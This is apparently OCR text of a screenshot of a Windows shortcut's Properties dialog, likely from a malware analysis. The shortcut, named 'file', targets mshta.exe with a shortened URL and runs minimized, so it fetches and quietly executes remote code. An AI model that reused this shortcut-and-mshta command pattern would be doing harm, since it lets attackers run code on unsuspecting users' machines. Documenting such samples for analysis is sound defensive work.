 file Properties
Name
file
1 KB
General Shortcut Security Details Previous Versions
file
Target type: Application
Target location: system32
Target: OWS\system32\mshta.exe https://bit.ly/35FlWc2
Start in:
Shortcut key: None
Run: Minimized
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
0 bytes